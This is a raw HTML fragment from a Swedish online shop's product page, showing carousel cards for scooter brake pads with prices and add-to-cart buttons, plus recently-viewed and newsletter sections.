    alt="Bromsbel&#xE4;gg-,&#x20;Derbi&#x20;Senda&#x20;10-&#x20;,&#x20;Gilera&#x20;RCR&#x20;SMT&#x20;11-,&#x20;Adly,&#x20;Aprilia,&#x20;CPI,&#x20;Keeway,&#x20;Kymco,&#x20;Peugeot,&#x20;Piaggio,&#x20;Rieju&#x20;MRT,&#x20;TGB"
    title="Bromsbel&#xE4;gg-,&#x20;Derbi&#x20;Senda&#x20;10-&#x20;,&#x20;Gilera&#x20;RCR&#x20;SMT&#x20;11-,&#x20;Adly,&#x20;Aprilia,&#x20;CPI,&#x20;Keeway,&#x20;Kymco,&#x20;Peugeot,&#x20;Piaggio,&#x20;Rieju&#x20;MRT,&#x20;TGB"
/>
        </a>
        <div class="product-info flex flex-col grow">
                        <div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-center ">
                <a class="product-item-link inline-block text-lg"
                   href="https://dinhoj.se/bromsbelagg-derbi-senda-10-gilera-rcr-smt-11-adly-aprilia-cpi-keeway-kymco-peugeot-piaggio-rieju-mrt-tgb-16-2704" >
                    Bromsbelägg-, Derbi Senda 10- , Gilera RCR SMT 11-, Adly, Aprilia, CPI, Keeway, Kymco, Peugeot, Piaggio, Rieju MRT, TGB                </a>
            </div>

                            <div class="py-1 mx-auto ">
                        <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Bromsbelägg-, Derbi Senda 10- , Gilera RCR SMT 11-, Adly, Aprilia, CPI, Keeway, Kymco, Peugeot, Piaggio, Rieju MRT, TGB" data-ls-product-url="https://dinhoj.se/bromsbelagg-derbi-senda-10-gilera-rcr-smt-11-adly-aprilia-cpi-keeway-kymco-peugeot-piaggio-rieju-mrt-tgb-16-2704" data-ls-brand="" data-ls-sku="16-2704" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/p/i/pi-keeway-kymco-peugeot-piaggio-rieju-mrt-tgb-2078180065_1.jpg" data-ls-price="99" data-ls-price-currency="SEK" data-ls-category="Bromsbelägg/Backar/Klossar" data-ls-description="" data-ls-availability="1" data-ls-gtin="16-2704">
            </div>
        </div>
     </div>
                </div>
            
                                        
            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__69715332146a9()"
                 @update-prices-69641.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="69641" data-price-box="product-id-69641">
    <span
    x-data x-id="['product\u002Dprice\u002D69641']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D69641')"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 kr</span></span>
        </span>

</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                            <button class="w-auto btn btn-primary justify-center text-sm mr-auto"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg&#x20;Bromsbel&#xE4;gg-,&#x20;Derbi&#x20;Senda&#x20;10-&#x20;,&#x20;Gilera&#x20;RCR&#x20;SMT&#x20;11-,&#x20;Adly,&#x20;Aprilia,&#x20;CPI,&#x20;Keeway,&#x20;Kymco,&#x20;Peugeot,&#x20;Piaggio,&#x20;Rieju&#x20;MRT,&#x20;TGB">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="h-6 w-6 border-current inline" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            <span class="ml-2 inline md:ml-0 md:hidden lg:ml-2 lg:inline">
                                Lägg i varukorg                            </span>
                        </button>
                                                                                        <button x-data="initCompareOnProductList()"
                            @click.prevent="addToCompare(69641)"
                            aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Bromsbel&#xE4;gg-,&#x20;Derbi&#x20;Senda&#x20;10-&#x20;,&#x20;Gilera&#x20;RCR&#x20;SMT&#x20;11-,&#x20;Adly,&#x20;Aprilia,&#x20;CPI,&#x20;Keeway,&#x20;Kymco,&#x20;Peugeot,&#x20;Piaggio,&#x20;Rieju&#x20;MRT,&#x20;TGB"
                            type="button"
                            class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                    </button>
                                                                                </div>
        </div>
        </form>


<template class="am-preorder-69641"></template>


                        </div>
                                            <div class="swiper-slide flex shrink-0 w-full mr-1 p-1" role="group"
                             aria-label="9&#x20;&#x2F;&#x20;10&#x20;-&#x20;69715331b01dd">
                            <form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/69733/"
      aria-label="Product&#x20;Card&#x20;Form&#x20;for&#x20;Bromsbel&#xE4;gg-,&#x20;Baotian&#x20;Angel,&#x20;Diablo.&#x20;Viarelli&#x20;Sprint,&#x20;Forza,&#x20;Matador.&#x20;CPI&#x20;Aragon,&#x20;Oliver.&#x20;Keeway&#x20;F-ACT,&#x20;Focus,&#x20;mfl&#x20;_697153321e78f"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col w-full h-full
      "
      >
    <input name="form_key" type="hidden" value="ACLNYUqWu56E3QuM" />    <input type="hidden" name="product" value="69733"/>
                        <a href="https://dinhoj.se/bromsbelagg-baotian-angel-diablo-viarelli-sprint-forza-matador-cpi-aragon-oliver-keeway-f-act-focus-mfl-16-3481"
           class="product photo product-item-photo block mx-auto mb-3 ">
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-69733-start.window="$root.classList.add('blur-sm')"
     @update-gallery-69733.window="$root.src = $event.detail"
     @update-gallery-69733-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/cc5473d5a3dcda6de6658b1b1ca72230/a/d/ador-cpi-aragon-oliver-keeway-f-act-focus-mfl-1639706125_1.jpg"
        loading="lazy"
        width="240"
    height="300"
    alt="Bromsbel&#xE4;gg-,&#x20;Baotian&#x20;Angel,&#x20;Diablo.&#x20;Viarelli&#x20;Sprint,&#x20;Forza,&#x20;Matador.&#x20;CPI&#x20;Aragon,&#x20;Oliver.&#x20;Keeway&#x20;F-ACT,&#x20;Focus,&#x20;mfl"
    title="Bromsbel&#xE4;gg-,&#x20;Baotian&#x20;Angel,&#x20;Diablo.&#x20;Viarelli&#x20;Sprint,&#x20;Forza,&#x20;Matador.&#x20;CPI&#x20;Aragon,&#x20;Oliver.&#x20;Keeway&#x20;F-ACT,&#x20;Focus,&#x20;mfl"
/>
        </a>
        <div class="product-info flex flex-col grow">
                        <div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-center ">
                <a class="product-item-link inline-block text-lg"
                   href="https://dinhoj.se/bromsbelagg-baotian-angel-diablo-viarelli-sprint-forza-matador-cpi-aragon-oliver-keeway-f-act-focus-mfl-16-3481" >
                    Bromsbelägg-, Baotian Angel, Diablo. Viarelli Sprint, Forza, Matador. CPI Aragon, Oliver. Keeway F-ACT, Focus, mfl                </a>
            </div>

                            <div class="py-1 mx-auto ">
                        <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Bromsbelägg-, Baotian Angel, Diablo. Viarelli Sprint, Forza, Matador. CPI Aragon, Oliver. Keeway F-ACT, Focus, mfl" data-ls-product-url="https://dinhoj.se/bromsbelagg-baotian-angel-diablo-viarelli-sprint-forza-matador-cpi-aragon-oliver-keeway-f-act-focus-mfl-16-3481" data-ls-brand="" data-ls-sku="16-3481" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/a/d/ador-cpi-aragon-oliver-keeway-f-act-focus-mfl-1639706125_1.jpg" data-ls-price="99" data-ls-price-currency="SEK" data-ls-category="Bromsbelägg/Backar/Klossar" data-ls-description="" data-ls-availability="1" data-ls-gtin="16-3481">
            </div>
        </div>
     </div>
                </div>
            
                                        
            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__697153321e78f()"
                 @update-prices-69733.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="69733" data-price-box="product-id-69733">
    <span
    x-data x-id="['product\u002Dprice\u002D69733']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D69733')"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 kr</span></span>
        </span>

</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                            <button class="w-auto btn btn-primary justify-center text-sm mr-auto"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg&#x20;Bromsbel&#xE4;gg-,&#x20;Baotian&#x20;Angel,&#x20;Diablo.&#x20;Viarelli&#x20;Sprint,&#x20;Forza,&#x20;Matador.&#x20;CPI&#x20;Aragon,&#x20;Oliver.&#x20;Keeway&#x20;F-ACT,&#x20;Focus,&#x20;mfl">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="h-6 w-6 border-current inline" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            <span class="ml-2 inline md:ml-0 md:hidden lg:ml-2 lg:inline">
                                Lägg i varukorg                            </span>
                        </button>
                                                                                        <button x-data="initCompareOnProductList()"
                            @click.prevent="addToCompare(69733)"
                            aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Bromsbel&#xE4;gg-,&#x20;Baotian&#x20;Angel,&#x20;Diablo.&#x20;Viarelli&#x20;Sprint,&#x20;Forza,&#x20;Matador.&#x20;CPI&#x20;Aragon,&#x20;Oliver.&#x20;Keeway&#x20;F-ACT,&#x20;Focus,&#x20;mfl"
                            type="button"
                            class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                    </button>
                                                                                </div>
        </div>
        </form>


<template class="am-preorder-69733"></template>


                        </div>
                                            <div class="swiper-slide flex shrink-0 w-full mr-1 p-1" role="group"
                             aria-label="10&#x20;&#x2F;&#x20;10&#x20;-&#x20;69715331b01dd">
                            <form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/69734/"
      aria-label="Product&#x20;Card&#x20;Form&#x20;for&#x20;Bromsbel&#xE4;gg&#x20;-&#x20;Derbi&#x20;Senda&#x20;DRD.&#x20;Aprilia&#x20;RX,&#x20;SX&#x20;50.&#x20;CH-Racing,&#x20;m.fl&#x20;_6971533232b96"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col w-full h-full
      "
      >
    <input name="form_key" type="hidden" value="ACLNYUqWu56E3QuM" />    <input type="hidden" name="product" value="69734"/>
                        <a href="https://dinhoj.se/bromsbelagg-derbi-senda-drd-aprilia-rx-sx-50-ch-racing-m-fl-16-3733"
           class="product photo product-item-photo block mx-auto mb-3 ">
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-69734-start.window="$root.classList.add('blur-sm')"
     @update-gallery-69734.window="$root.src = $event.detail"
     @update-gallery-69734-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/cc5473d5a3dcda6de6658b1b1ca72230/e/r/erbi-senda-drd-aprilia-rx-sx-50-ch-racing-m-fl-176137814_1.jpg"
        loading="lazy"
        width="240"
    height="300"
    alt="Bromsbel&#xE4;gg&#x20;-&#x20;Derbi&#x20;Senda&#x20;DRD.&#x20;Aprilia&#x20;RX,&#x20;SX&#x20;50.&#x20;CH-Racing,&#x20;m.fl"
    title="Bromsbel&#xE4;gg&#x20;-&#x20;Derbi&#x20;Senda&#x20;DRD.&#x20;Aprilia&#x20;RX,&#x20;SX&#x20;50.&#x20;CH-Racing,&#x20;m.fl"
/>
        </a>
        <div class="product-info flex flex-col grow">
                        <div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-center ">
                <a class="product-item-link inline-block text-lg"
                   href="https://dinhoj.se/bromsbelagg-derbi-senda-drd-aprilia-rx-sx-50-ch-racing-m-fl-16-3733" >
                    Bromsbelägg - Derbi Senda DRD. Aprilia RX, SX 50. CH-Racing, m.fl                </a>
            </div>

                            <div class="py-1 mx-auto ">
                        <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Bromsbelägg - Derbi Senda DRD. Aprilia RX, SX 50. CH-Racing, m.fl" data-ls-product-url="https://dinhoj.se/bromsbelagg-derbi-senda-drd-aprilia-rx-sx-50-ch-racing-m-fl-16-3733" data-ls-brand="" data-ls-sku="16-3733" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/e/r/erbi-senda-drd-aprilia-rx-sx-50-ch-racing-m-fl-176137814_1.jpg" data-ls-price="99" data-ls-price-currency="SEK" data-ls-category="Bromsbelägg/Backar/Klossar" data-ls-description="" data-ls-availability="1" data-ls-gtin="16-3733">
            </div>
        </div>
     </div>
                </div>
            
                                        
            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__6971533232b96()"
                 @update-prices-69734.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="69734" data-price-box="product-id-69734">
    <span
    x-data x-id="['product\u002Dprice\u002D69734']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D69734')"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 kr</span></span>
        </span>

</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                            <button class="w-auto btn btn-primary justify-center text-sm mr-auto"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg&#x20;Bromsbel&#xE4;gg&#x20;-&#x20;Derbi&#x20;Senda&#x20;DRD.&#x20;Aprilia&#x20;RX,&#x20;SX&#x20;50.&#x20;CH-Racing,&#x20;m.fl">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="h-6 w-6 border-current inline" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            <span class="ml-2 inline md:ml-0 md:hidden lg:ml-2 lg:inline">
                                Lägg i varukorg                            </span>
                        </button>
                                                                                        <button x-data="initCompareOnProductList()"
                            @click.prevent="addToCompare(69734)"
                            aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Bromsbel&#xE4;gg&#x20;-&#x20;Derbi&#x20;Senda&#x20;DRD.&#x20;Aprilia&#x20;RX,&#x20;SX&#x20;50.&#x20;CH-Racing,&#x20;m.fl"
                            type="button"
                            class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                    </button>
                                                                                </div>
        </div>
        </form>


<template class="am-preorder-69734"></template>


                        </div>
                                    </div>
                <div class="flex w-full md:w-auto justify-center"
                     :class="{
                         'hidden': swiperInstance?.params?.slidesPerView >= countSlides
                     }">
                    <button @click="slidePrev()"
                            aria-label="Previous&#x20;slide"
                            :class="{
                                'opacity-25': swiperInstance?.isBeginning
                            }"
                            class="text-black flex-none p-3 hover:amMenu-text-sub-hover">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                    </button>
                    <div class="am-swiper-pagination-69715331b01dd !top-full leading-8 !relative flex flex-wrap w-11/12 md:!w-auto justify-center"
                         :style="{
                        '--swiper-pagination-bullet-inactive-color': 'transparent',
                        '--swiper-pagination-bullet-width': 'auto',
                        '--swiper-pagination-bullet-height': 'auto',
                        '--swiper-pagination-color': 'transparent',
                        '--swiper-pagination-bullet-horizontal-gap': '0',
                        '--swiper-pagination-bottom': '0'
                     }"
                    ></div>
                    <button @click="slideNext()"
                            type="button"
                            aria-label="Next&#x20;slide"
                            :class="{
                                'opacity-25': swiperInstance?.isEnd
                            }"
                            class="text-black flex-none p-3 hover:amMenu-text-sub-hover">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                    </button>
                </div>
            </div>
        </div>
        <span :id="$id('slider-end')" tabindex="-1"></span>
    </div>
    </div>
</div>
<div class="product-slider upsell-product-slider">
    <div>
        <style>
    .swiper-pagination-horizontal.am-swiper-pagination-6971533240f96.swiper-pagination-bullets .swiper-pagination-bullet {
        margin: var(--swiper-pagination-bullet-horizontal-gap, 4px);
    }
</style>

<div class="widget w-full my-6 text-gray-700 body-font md:my-8 xl:my-12 "
    x-data="initSwiper_6971533240f96()"
    x-init="init()"
    role="group"
    aria-roledescription="Carousel"
    aria-label="Carousel&#x20;Vi&#x20;hittade&#x20;andra&#x20;produkter&#x20;du&#x20;kanske&#x20;gillar&#x21;&#x20;6971533240f96"
>
    <template x-if="isLoading">
        <div class="flex flex-row space-x-4">
                            <div class="flex flex-col product-placeholder animate-pulse
            p-6 bg-white transition-all rounded-md duration-500 ease-in-out
            h-[350px] w-full md:w-1/4 [&:nth-child(n+2)]:max-md:hidden"
     x-transition:enter="transition ease-out duration-100"
     x-transition:enter-start="transform opacity-0 scale-95"
     x-transition:enter-end="transform opacity-100 scale-100"
     x-transition:leave="transition ease-in duration-75"
     x-transition:leave-start="transform opacity-100 scale-100"
     x-transition:leave-end="transform opacity-0 scale-95">
    <div class="flex flex-col flex-1 p-2 items-center justify-center">
        <div class="bg-gray-300 rounded-b w-full h-3 mb-2"></div>

        <div class="bg-gray-300 rounded-t w-32 h-36 rounded-sm"></div>
    </div>
    <div class="flex flex-col mt-4">
        <div class="bg-gray-300 rounded w-full h-6"></div>
        <div class="bg-gray-300 rounded w-full h-6 mt-2"></div>

        <div class="bg-gray-300 rounded w-20 mx-auto h-10 mt-4"></div>
    </div>
</div>
                            <div class="flex flex-col product-placeholder animate-pulse
            p-6 bg-white transition-all rounded-md duration-500 ease-in-out
            h-[350px] w-full md:w-1/4 [&:nth-child(n+2)]:max-md:hidden"
     x-transition:enter="transition ease-out duration-100"
     x-transition:enter-start="transform opacity-0 scale-95"
     x-transition:enter-end="transform opacity-100 scale-100"
     x-transition:leave="transition ease-in duration-75"
     x-transition:leave-start="transform opacity-100 scale-100"
     x-transition:leave-end="transform opacity-0 scale-95">
    <div class="flex flex-col flex-1 p-2 items-center justify-center">
        <div class="bg-gray-300 rounded-b w-full h-3 mb-2"></div>

        <div class="bg-gray-300 rounded-t w-32 h-36 rounded-sm"></div>
    </div>
    <div class="flex flex-col mt-4">
        <div class="bg-gray-300 rounded w-full h-6"></div>
        <div class="bg-gray-300 rounded w-full h-6 mt-2"></div>

        <div class="bg-gray-300 rounded w-20 mx-auto h-10 mt-4"></div>
    </div>
</div>
                            <div class="flex flex-col product-placeholder animate-pulse
            p-6 bg-white transition-all rounded-md duration-500 ease-in-out
            h-[350px] w-full md:w-1/4 [&:nth-child(n+2)]:max-md:hidden"
     x-transition:enter="transition ease-out duration-100"
     x-transition:enter-start="transform opacity-0 scale-95"
     x-transition:enter-end="transform opacity-100 scale-100"
     x-transition:leave="transition ease-in duration-75"
     x-transition:leave-start="transform opacity-100 scale-100"
     x-transition:leave-end="transform opacity-0 scale-95">
    <div class="flex flex-col flex-1 p-2 items-center justify-center">
        <div class="bg-gray-300 rounded-b w-full h-3 mb-2"></div>

        <div class="bg-gray-300 rounded-t w-32 h-36 rounded-sm"></div>
    </div>
    <div class="flex flex-col mt-4">
        <div class="bg-gray-300 rounded w-full h-6"></div>
        <div class="bg-gray-300 rounded w-full h-6 mt-2"></div>

        <div class="bg-gray-300 rounded w-20 mx-auto h-10 mt-4"></div>
    </div>
</div>
                            <div class="flex flex-col product-placeholder animate-pulse
            p-6 bg-white transition-all rounded-md duration-500 ease-in-out
            h-[350px] w-full md:w-1/4 [&:nth-child(n+2)]:max-md:hidden"
     x-transition:enter="transition ease-out duration-100"
     x-transition:enter-start="transform opacity-0 scale-95"
     x-transition:enter-end="transform opacity-100 scale-100"
     x-transition:leave="transition ease-in duration-75"
     x-transition:leave-start="transform opacity-100 scale-100"
     x-transition:leave-end="transform opacity-0 scale-95">
    <div class="flex flex-col flex-1 p-2 items-center justify-center">
        <div class="bg-gray-300 rounded-b w-full h-3 mb-2"></div>

        <div class="bg-gray-300 rounded-t w-32 h-36 rounded-sm"></div>
    </div>
    <div class="flex flex-col mt-4">
        <div class="bg-gray-300 rounded w-full h-6"></div>
        <div class="bg-gray-300 rounded w-full h-6 mt-2"></div>

        <div class="bg-gray-300 rounded w-20 mx-auto h-10 mt-4"></div>
    </div>
</div>
                    </div>
    </template>
    </div>
    </div>
</div>

</div>
                    
<section class="my-12 text-gray-700 body-font"
         x-data="initRecentlyViewedProductsComponent_69715332428a5({isSlider: true})"
         x-defer="intersect"
         x-init="getProducts();"
         :style="minHeight()"
         @resize.window.debounce="calcPageSize(); $nextTick( function() { calcActive() })"
>
    <template x-if="products && products.length">
        <div class="relative">
            <div class="container flex flex-col items-center pt-6 pb-3 mx-auto mb-6 border-b-2
                        border-gray-300 md:flex-row">
                <h3 class="text-2xl font-medium text-gray-900 title-font">
                    Nyligen visade produkter                </h3>
            </div>
            <div class="relative w-full overflow-x-hidden">
                <div class="relative flex flex-nowrap w-full overflow-auto js_slides snap"
                     @scroll.debounce="calcActive"
                >
                    <template x-for="product in products">
                        <div class="flex-none w-full py-1 js_slide md:w-1/2 lg:w-1/3 xl:w-1/4">
                            <div class="mx-1 card card-interactive">
                                                                    <a :href="'https\u003A\u002F\u002Fdinhoj.se\u002F' +
                                            product.url_key + (product.url_suffix || '')"
                                       class="relative flex items-center bg-white product photo product-item-photo"
                                       style="padding-top:100%"
                                       tabindex="-1">
                                            <span class="absolute top-0 left-0 flex flex-wrap content-center w-full
                                                         h-full p-2 overflow-hidden align-center hover:shadow-sm">
                                                <img class="self-center w-full h-auto"
                                                     :src="product.small_image.url"
                                                     :alt="product.small_image.label"
                                                     loading="lazy"
                                                     width="500"
                                                     height="500"
                                                />
                                            </span>
                                    </a>
                                                                                                    <p class="flex items-center justify-center px-1 pt-3 text-primary">
                                        <a class="truncate product-item-link"
                                           :href="'https\u003A\u002F\u002Fdinhoj.se\u002F' +
                                                    product.url_key + (product.url_suffix || '')"
                                        >
                                            <span x-html="product.name"></span>
                                        </a>
                                    </p>
                                                                                                    <div class="price-container flex flex-col justify-center items-center">
                                        <div class="final-price">
                                        <span class="price-wrapper title-font font-medium text-2xl text-gray-900">
                                            <span class="price" x-html="hyva.formatPrice(product.price_range.minimum_price.final_price.value)"></span>
                                        </span>
                                        </div>
                                                                            </div>
                                                                <p class="flex flex-wrap gap-2 p-3">
                                                                            <a class="justify-center w-auto mr-auto btn btn-primary"
                                           :href="'https\u003A\u002F\u002Fdinhoj.se\u002F' +
                                                        product.url_key + (product.url_suffix || '')">
                                            <span class="inline">Visa produkt</span>
                                        </a>
                                                                        <span class="inline-flex gap-2">
                                                                                                                                                            <button @click.prevent="addToCompare(product.id)"
                                                                aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse"
                                                                class="rounded-full w-10 h-10 bg-gray-200 p-0 border-0
                                                                inline-flex items-center justify-center text-gray-500
                                                                hover:text-yellow-500"
                                                                data-addto="compare"
                                                        >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
<title>scale</title></svg>
                                                    </button>
                                                                                                                                                                                                                                                                            </span>
                                </p>
                            </div>
                        </div>
                    </template>
                    <div :class="{
                            'js_dummy_slide w-full md:w-1/2 lg:w-1/3 xl:w-1/4 flex-none py-1' : pageFillers > 0
                            }"></div>
                    <div :class="{
                            'js_dummy_slide w-full md:w-1/2 lg:w-1/3 xl:w-1/4 flex-none py-1' : pageFillers > 1
                            }"></div>
                    <div :class="{
                            'js_dummy_slide w-full md:w-1/2 lg:w-1/3 xl:w-1/4 flex-none py-1' : pageFillers > 2
                            }"></div>
                </div>
            </div>
            <template x-if="products.length && products.length > pageSize">
                <div class="flex items-center justify-center flex-1 p-4" x-cloak>
                    <button
                        aria-label="F&#xF6;reg&#xE5;ende"
                        class="w-8 h-8 mx-4 text-black rounded-full outline-none focus:outline-none"
                        :class="{ 'invisible' : active === 0 }"
                        @click="getSlider().scrollLeft =
                                (getSlider().scrollWidth / (products.length + pageFillers)) * (active - pageSize);
                                active -= pageSize;">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                    </button>
                    <template x-for="(product, index) in products" :key="index">
                            <span class="shrink-0 block w-3 h-3 mx-1 bg-black bg-opacity-25 rounded-full shadow cursor-pointer"
                                  :class="{
                                        'bg-opacity-100': active === index,
                                        'bg-opacity-25': active !== index,
                                        'hidden': (pageSize !== 1 && !!(index % pageSize))
                                        }"
                                  @click="getSlider().scrollLeft =
                                          (getSlider().scrollWidth / (products.length + pageFillers)) * index;
                                          active = index;">
                            </span>
                    </template>
                    <button
                        aria-label="N&#xE4;sta"
                        class="w-8 h-8 mx-4 text-black rounded-full outline-none focus:outline-none"
                        :class="{ 'invisible' : active >= products.length-pageSize }"
                        @click="getSlider().scrollLeft =
                                (getSlider().scrollWidth / (products.length + pageFillers)) * (active + pageSize);
                                active += pageSize">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </button>
                </div>
            </template>
        </div>
    </template>
</section>
</div></div></main><footer class="page-footer"><div class="footer content">
<div class="bg-container-darker mt-8 text-white border-t border-solid">
    <div class="bg-primary relative">
        <div class="hidden lg:block skewed-bg-footer"></div>
        <div class="main-container">
            <div class="pb-7 md:flex md:items-center md:gap-4">
    <div class="md:basis-1/2 pt-7">
        <h3 class="font-bold text-2xl mb-2.5">Skriv upp dig på vårt nyhetsbrev</h3>
        <p class="text-sm">Få de senaste erbjudanden & nyheterna rakt ner i din mailkorg</p>
    </div>
